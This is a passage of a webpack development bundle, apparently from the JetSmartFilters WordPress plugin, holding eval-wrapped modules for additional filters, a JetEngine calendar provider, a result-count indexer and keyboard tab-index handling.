eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return AdditionalFilters; });\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar AdditionalFilters = /*#__PURE__*/function () {\n  function AdditionalFilters(filterGroup) {\n    var _this = this;\n    _classCallCheck(this, AdditionalFilters);\n    _defineProperty(this, \"filters\", []);\n    this.filterGroup = filterGroup;\n    this.collectFilters();\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('fiter/change', function (parentFilter) {\n      if (!_this.isCurrentAdditionalProvider(parentFilter) || parentFilter.isReload) return;\n      _this.changeByParent(parentFilter);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('fiters/apply', function (parentApplyFilter) {\n      if (!_this.isCurrentAdditionalProvider(parentApplyFilter) || parentApplyFilter.isReload) return;\n      _this.applyFiltersByParent(parentApplyFilter);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('fiters/remove', function (parentRemoveFilter) {\n      if (!_this.isCurrentAdditionalProvider(parentRemoveFilter) || parentRemoveFilter.isReload) return;\n      _this.removeByParent(parentRemoveFilter);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('ajaxFilters/updated', function (provider, queryId) {\n      if (!_this.filterGroup.isCurrentProvider({\n        provider: provider,\n        queryId: queryId\n      })) return;\n      _this.filterGroup.additionalRequest = false;\n    });\n\n    // After initialization\n    setTimeout(function () {\n      _this.updateProvider();\n    });\n  }\n  _createClass(AdditionalFilters, [{\n    key: \"changeByParent\",\n    value: function changeByParent(parentFilter) {\n      var additionalFilter = this.findInCollection(parentFilter);\n      if (!additionalFilter) return;\n      additionalFilter.data = parentFilter.data;\n      this.filterGroup.additionalRequest = true;\n      this.filterGroup.filterChangeHandler(parentFilter.applyType);\n    }\n  }, {\n    key: \"applyFiltersByParent\",\n    value: function applyFiltersByParent(parentApplyFilter) {\n      var _this2 = this;\n      this.parentProviderCurrentFilters(parentApplyFilter.provider, parentApplyFilter.queryId).forEach(function (parentFilter) {\n        var additionalFilter = _this2.findInCollection(parentFilter);\n        if (!additionalFilter) return;\n        additionalFilter.data = parentFilter.data;\n      });\n      this.filterGroup.additionalRequest = true;\n      this.filterGroup.applyFiltersHandler(parentApplyFilter.applyType);\n    }\n  }, {\n    key: \"removeByParent\",\n    value: function removeByParent(parentRemoveFilter) {\n      this.resetFilters();\n      this.filterGroup.additionalRequest = true;\n      this.filterGroup.removeFiltersHandler(parentRemoveFilter.applyType);\n    }\n  }, {\n    key: \"collectFilters\",\n    value: function collectFilters() {\n      var _this3 = this;\n      this.filters = [];\n      this.filterGroup.filters.forEach(function (filter) {\n        if (filter.isAdditional) _this3.filters.push(filter);\n      });\n    }\n  }, {\n    key: \"updateProvider\",\n    value: function updateProvider() {\n      if (!this.filters.length) return;\n      this.filterGroup.currentQuery = {};\n      this.filterGroup.doAjax();\n    }\n  }, {\n    key: \"parentProviderCurrentFilters\",\n    value: function parentProviderCurrentFilters(provider, queryId) {\n      var _this4 = this;\n      return Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getProviderFilters\"])(provider, queryId).filter(function (parentFilter) {\n        return _this4.isCurrentAdditionalProvider(parentFilter);\n      });\n    }\n  }, {\n    key: \"resetFilters\",\n    value: function resetFilters() {\n      this.filters.forEach(function (filter) {\n        filter.data = false;\n      });\n    }\n  }, {\n    key: \"findInCollection\",\n    value: function findInCollection(parentFilter) {\n      return this.filters.find(function (collectionFilter) {\n        return getPropertiesKey(parentFilter) === getPropertiesKey(collectionFilter);\n      });\n      function getPropertiesKey(filter) {\n        return filter.name + '|' + filter.filterId + '|' + filter.queryKey;\n      }\n    }\n  }, {\n    key: \"isCurrentAdditionalProvider\",\n    value: function isCurrentAdditionalProvider(parentFilter) {\n      if (!parentFilter.additionalProviders || !Array.isArray(parentFilter.additionalProviders)) return false;\n      return parentFilter.additionalProviders.includes(this.filterGroup.providerKey) ? true : false;\n    }\n  }]);\n  return AdditionalFilters;\n}();\n\n\n//# sourceURL=webpack:///./js/modules/AdditionalFilters.js?");

/***/ }),

/***/ "./js/modules/CustomProvider.js":
/*!**************************************!*\
  !*** ./js/modules/CustomProvider.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return CustomProvider; });\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nvar CustomProvider = /*#__PURE__*/_createClass(function CustomProvider(filterGroup) {\n  var _this = this;\n  _classCallCheck(this, CustomProvider);\n  this.filterGroup = filterGroup;\n\n  // jetEngine Calendar add current query to request\n  $(document).on('jet-engine-request-calendar', function () {\n    var currentRequest = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetEngine, 'currentRequest');\n    if (!currentRequest || _this.filterGroup.provider !== 'jet-engine-calendar') return;\n    currentRequest.query = _this.filterGroup.currentQuery;\n  });\n});\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/modules/CustomProvider.js?");

/***/ }),

/***/ "./js/modules/Indexer.js":
/*!*******************************!*\
  !*** ./js/modules/Indexer.js ***!
  \*******************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Indexer; });\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar Indexer = /*#__PURE__*/function () {\n  function Indexer(filter) {\n    var _this = this;\n    _classCallCheck(this, Indexer);\n    _defineProperty(this, \"rowSelector\", '.jet-filter-row');\n    _defineProperty(this, \"counterSelector\", '.jet-filters-counter');\n    this.filter = filter;\n    this.currentIndexerData = this.indexerData;\n    this.isCounter = this.filter.$container.data('showCounter') === 'yes' ? true : false;\n    this.indexerRule = this.filter.$container.data('indexerRule');\n    this.changeCounte = this.filter.$container.data('changeCounter');\n    if (!this.isCounter && this.indexerRule === 'show') return;\n    this.set();\n\n    // flag which displays updated only the current filter or not\n    // needed to implement the option \"Change Counters -> Other Filters Changed\"\n    var onlyCurrentFilterChanged = true;\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('fiter/change', function (filter) {\n      if (filter.filterId != _this.filter.filterId) onlyCurrentFilterChanged = false;\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('ajaxFilters/updated', function (provider, queryId) {\n      if (!_this.filter.isCurrentProvider({\n        provider: provider,\n        queryId: queryId\n      })) return;\n      if ('other_changed' === _this.changeCounte && onlyCurrentFilterChanged) return;\n\n      // reset flag\n      onlyCurrentFilterChanged = true;\n      _this.update();\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('fiters/remove', function (removeFilter) {\n      if (!_this.filter.isCurrentProvider(removeFilter)) return;\n\n      // set flag\n      onlyCurrentFilterChanged = false;\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('hierarchyFilters/levelsUpdated', function (filterId) {\n      if (_this.filter.filterId !== filterId) return;\n      _this.set();\n    });\n  }\n  _createClass(Indexer, [{\n    key: \"set\",\n    value: function set() {\n      var _this2 = this;\n      var $items = this.$items;\n      var itemsCount = $items.length,\n        hiddenItemsCount = 0;\n      $items.each(function (index) {\n        var $item = $items.eq(index);\n        var counts = _this2.currentIndexerData[$item.val()] || 0;\n        if (!$item.val()) {\n          hiddenItemsCount++;\n          return;\n        }\n        if (_this2.isCounter) {\n          switch ($item.prop('tagName')) {\n            case 'INPUT':\n              $item = $item.closest(_this2.rowSelector);\n              $item.find(_this2.counterSelector + ' .value').text(counts);\n              break;\n            case 'OPTION':\n              if ('' !== $item.attr('value')) {\n                $item.text($item.data('label') + ' ' + $item.data('counter-prefix') + counts + $item.data('counter-suffix'));\n              }\n              break;\n          }\n        } else {\n          if ($item.prop('tagName') === 'INPUT') $item = $item.closest(_this2.rowSelector);\n        }\n        if (['hide', 'disable'].includes(_this2.indexerRule)) {\n          if (0 === counts) {\n            $item.addClass('jet-filter-row-' + _this2.indexerRule);\n            if ($item.prop('tagName') === 'OPTION' && _this2.indexerRule === 'hide' && !$item.parent('span.jet-filter-row-hide').length && $item.val()) $item.wrap('<span class=\"jet-filter-row-hide\" />');\n            if ($item.prop('tagName') === 'OPTION' && _this2.indexerRule === 'disable') $item.attr('disabled', true);\n          } else {\n            $item.removeClass('jet-filter-row-' + _this2.indexerRule);\n            if ($item.prop('tagName') === 'OPTION' && _this2.indexerRule === 'hide' && $item.parent('span.jet-filter-row-hide').length) $item.unwrap();\n            if ($item.prop('tagName') === 'OPTION' && _this2.indexerRule === 'disable') $item.removeAttr('disabled');\n          }\n          if ('hide' === _this2.indexerRule && 0 === counts) {\n            hiddenItemsCount++;\n          }\n        }\n      });\n      if ('hide' === this.indexerRule) {\n        if (!this.filter.isHierarchy || this.filter.isHierarchy && this.filter.depth === 0) {\n          if (hiddenItemsCount >= itemsCount) {\n            this.filter.$container.hide();\n            this.filter.$applyButton.hide();\n          } else {\n            this.filter.$container.show();\n            this.filter.$applyButton.show();\n          }\n        } else {\n          if (hiddenItemsCount >= itemsCount) {\n            this.filter.$filter.hide();\n          } else {\n            this.filter.$filter.show();\n          }\n        }\n      }\n      this.updateFilter();\n    }\n  }, {\n    key: \"update\",\n    value: function update() {\n      var indexerData = this.indexerData;\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"isEqual\"])(indexerData, this.currentIndexerData)) {\n        return;\n      } else {\n        this.currentIndexerData = indexerData;\n      }\n      if ('never' === this.changeCounte) this.isCounter = false;\n      this.set();\n    }\n  }, {\n    key: \"updateFilter\",\n    value: function updateFilter() {\n      if (this.filter.additionalFilterSettings) this.filter.additionalFilterSettings.toggleItemsVisibility();\n    }\n  }, {\n    key: \"$items\",\n    get: function get() {\n      return this.filter.$filter.find('input, option');\n    }\n  }, {\n    key: \"indexerData\",\n    get: function get() {\n      var data = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(JetSmartFilterSettings, 'jetFiltersIndexedData');\n      var output = {};\n      for (var provider in data) {\n        if (provider !== this.filter.provider + '/' + this.filter.queryId) continue;\n        for (var type in data[provider]) {\n          if (type !== this.filter.queryType) continue;\n          for (var itemName in data[provider][type]) {\n            if (itemName !== this.filter.queryVar) continue;\n            for (var itemKey in data[provider][type][itemName]) {\n              output[itemKey] = data[provider][type][itemName][itemKey];\n            }\n          }\n        }\n      }\n      return output;\n    }\n  }]);\n  return Indexer;\n}();\n\n\n//# sourceURL=webpack:///./js/modules/Indexer.js?");

/***/ }),

/***/ "./js/modules/TabIndex.js":
/*!********************************!*\
  !*** ./js/modules/TabIndex.js ***!
  \********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return TabIndex; });\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar TabIndex = /*#__PURE__*/function () {\n  function TabIndex(filter) {\n    _classCallCheck(this, TabIndex);\n    if (!filter.$filter) return;\n    this.filter = filter;\n    switch (this.filter.name) {\n      case 'checkboxes':\n      case 'radio':\n      case 'check-range':\n      case 'alphabet':\n      case 'visual':\n        this.checkboxes();\n        if (this.filter.additionalFilterSettings && this.filter.additionalFilterSettings.$dropdown.length) this.checkboxesDropdown();\n        break;\n      case 'rating':\n        this.rating();\n        break;\n      case 'range':\n        this.range();\n        break;\n      case 'date-period':\n        this.datePeriod();\n        break;\n      case 'pagination':\n        this.pagination();\n        break;\n      case 'active-filters':\n      case 'active-tags':\n        this.activeItems();\n        break;\n    }\n\n    // Indexer addition\n    this.indexerAddition();\n  }\n\n  // Methods\n  _createClass(TabIndex, [{\n    key: \"itemsTriggerClickOnEnterPress\",\n    value: function itemsTriggerClickOnEnterPress($items) {\n      $items.keypress(function (e) {\n        e.preventDefault();\n        if (e.keyCode === 13) $(e.target).trigger('click');\n      });\n    }\n\n    /* \n     * TabIndex types\n     */\n  }, {\n    key: \"checkboxes\",\n    value: function checkboxes() {\n      var _this = this;\n      this.filter.$filter.find('label[tabindex]').keypress(function (e) {\n        e.preventDefault();\n        if (![13, 32].includes(e.keyCode)) return;\n        var $itemInput = $(e.target).find('input');\n        $itemInput.prop('checked', !$itemInput.prop('checked'));\n        _this.filter.processData();\n        _this.filter.emitFiterChange();\n      });\n      this.filter.$filter.find('.jet-filter-items-moreless[tabindex]').keypress(function (e) {\n        e.preventDefault();\n        if (![13, 32].includes(e.keyCode)) return;\n        _this.filter.additionalFilterSettings.moreLessToggle();\n      });\n    }\n  }, {\n    key: \"checkboxesDropdown\",\n    value: function checkboxesDropdown() {\n      var _this2 = this;\n      this.filter.additionalFilterSettings.$dropdown.find('.jet-filter-items-dropdown__label').keypress(function (e) {\n        e.preventDefault();\n        if (![13, 32].includes(e.keyCode)) return;\n        _this2.filter.additionalFilterSettings.dropdownToggle();\n      });\n      this.filter.$filter.find('[tabindex]').last().keydown(function (e) {\n        if (e.keyCode === 9) _this2.filter.additionalFilterSettings.dropdownClose();\n      });\n    }\n  }, {\n    key: \"rating\",\n    value: function rating() {\n      this.filter.$filter.find('[tabindex]').keypress(function (e) {\n        e.preventDefault();\n        $(e.target).prev('input').trigger('click');\n      });\n    }\n  }, {\n    key: \"range\",\n    value: function range() {\n      var _this3 = this;\n      this.filter.$filter.find('[tabindex]').keydown(function (e) {\n        if (![13, 32, 37, 38, 39, 40].includes(e.keyCode)) return;\n        e.preventDefault();\n        var $input = $(e.target);\n\n        // arrow keys processing\n        if ([37, 38, 39, 40].includes(e.keyCode)) {\n          // decrease\n          if ([37, 40].includes(e.keyCode)) $input.val(parseFloat($input.val()) - parseFloat($input.attr('step')));\n\n          //increase\n          if ([38, 39].includes(e.keyCode)) $input.val(parseFloat($input.val()) + parseFloat($input.attr('step')));\n          $input.trigger('input');\n          _this3.filter.processData();\n        }\n        if (e.keyCode === 13) _this3.filter.emitFiterChange();\n      });\n    }\n  }, {\n    key: \"datePeriod\",\n    value: function datePeriod() {\n      var _this4 = this;\n      if (!this.filter.$datepickerBtn.is('[tabindex]')) return;\n      this.filter.$datepickerBtn.focus(function () {\n        _this4.filter.datepicker.show();\n      });\n      this.filter.$datepickerBtn.blur(function () {\n        setTimeout(function () {\n          if ($(':focus').length) _this4.filter.datepicker.hide();\n        });\n      });\n      this.filter.$datepickerBtn.keydown(function (e) {\n        if (![13, 32, 37, 39].includes(e.keyCode)) return;\n        e.preventDefault();\n        if (37 == e.keyCode) _this4.filter.prevPeriod();\n        if (39 == e.keyCode) _this4.filter.nextPeriod();\n      });\n      this.filter.$prevPeriodBtn.keypress(function (e) {\n        if (![13, 32, 37, 39].includes(e.keyCode)) return;\n        e.preventDefault();\n        if (e.keyCode === 13) _this4.filter.prevPeriod();\n      });\n      this.filter.$nextPeriodBtn.keypress(function (e) {\n        if (![13, 32, 37, 39].includes(e.keyCode)) return;\n        e.preventDefault();\n        if (e.keyCode === 13) _this4.filter.nextPeriod();\n      });\n    }\n  }, {\n    key: \"pagination\",\n    value: function pagination() {\n      var _this5 = this;\n      this.itemsTriggerClickOnEnterPress(this.filter.$filter.find('[tabindex]'));\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('pagination/itemsBuilt', function (filter) {\n        _this5.itemsTriggerClickOnEnterPress(filter.$filter.find('[tabindex]'));\n      });\n    }\n  }, {\n    key: \"activeItems\",\n    value: function activeItems() {\n      var _this6 = this;\n      this.itemsTriggerClickOnEnterPress(this.filter.$activeItemsContainer.find('[tabindex]'));\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('activeItems/itemsBuilt', function (filter) {\n        _this6.itemsTriggerClickOnEnterPress(filter.$activeItemsContainer.find('[tabindex]'));\n      });\n    }\n  }, {\n    key: \"indexerAddition\",\n    value: function indexerAddition() {\n      var _this7 = this;\n      if (!this.filter.indexer) return;\n\n      // disable tabindex if item disabled by indexer\n      if (this.filter.indexer.indexerRule === 'disable') {\n        var disableTabindex = function disableTabindex() {\n          _this7.filter.$filter.find('.jet-filter-row [tabindex=\"-1\"]').attr('tabindex', '0');\n          _this7.filter.$filter.find('.jet-filter-row-disable [tabindex=\"0\"]').attr('tabindex', '-1');\n        };\n        disableTabindex();\n        includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('ajaxFilters/updated', function (provider, queryId) {\n          if (!_this7.filter.isCurrentProvider({\n            provider: provider,\n            queryId: queryId\n          })) return;\n          disableTabindex();\n        });\n      }\n    }\n  }]);\n  return TabIndex;\n}();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/modules/TabIndex.js?");

/***/ }),

/***/ "jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = jQuery;\n\n//# sourceURL=webpack:///external_%22jQuery%22?");

/***/ })

/******/ });